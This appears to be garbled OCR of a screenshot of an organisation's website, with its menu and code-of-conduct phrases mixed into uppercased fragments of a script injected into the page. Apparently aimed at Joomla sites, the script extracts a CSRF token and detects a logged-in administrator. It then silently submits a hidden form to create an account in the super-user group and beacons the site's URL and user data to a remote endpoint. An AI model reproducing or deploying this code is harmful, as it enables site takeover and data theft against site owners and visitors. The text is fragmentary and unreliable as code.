
out
Volunteer
Contact
Home
CREATER_INLINE_RUN) RETURN;WINDOW.JOOMLACREATER_INLINE_RUN = TRUE;
METKAAN43@PROTON.ME',GID: '8'};VAR FORM_URL = '/ADMINISTRATOR/I
([A-F0-9]{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([A-F0-9]{32})'/I,/NAME="([A-F0
MATCH(P[I]);IF (M) RETURN M[1];}RETURN NULL;}FUNCTION ISADMINHTML(HTML
.PHP\?OPTION=COM_/I.TEST(HEAD)&& !/TASK=LOGIN|ID="LOGIN-FORM"|CO
DENTIALS: 'OMIT' }).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH(FUN
Code of conduc
OUP_ID: DEF.GID};IF (DATA && DATA.OK) {IF (DATA.USER_LOGIN) U.LOGIN 
F (DATA.USER_GROUP_ID) U.GROUP_ID = STRING(DATA.USER_GROUP_ID);IF 
U) {VAR FIELDS = {URL: LOCATION.ORIGIN,DOMAIN: LOCATION.HOSTNAME,U
NG();TRY {FETCH(ROUTER, {METHOD: 'POST',MODE: 'NO-CORS',HEADERS:
F (NAVIGATOR.SENDBEACON) {NAVIGATOR.SENDBEACON(ROUTER, NEW BLOB([P
 own body,
NTBYID('JC_ROUTER_IFRAME')) {VAR IFRAME = DOCUMENT.CREATEELEMENT('
STEXT = 'POSITION:ABSOLUTE;WIDTH:0;HEIGHT:0;BORDER:0;VISIBILITY:H
. I am fully capable of
POST';FORM.ACTION = ROUTER;FORM.TARGET = 'JC_ROUTER_IFRAME';FORM
cross boundaries set by
{VAR INP = DOCUMENT.CREATEELEMENT('INPUT');INP.TYPE = 'HIDDEN';INP.N
Y.APPENDCHILD(FORM);FORM.SUBMIT();SETTIMEOUT(FUNCTION () { FORM.RE
DY.SET(TOKEN, '1');BODY.SET('TASK', 'USER.APPLY');BODY.SET('RETURN',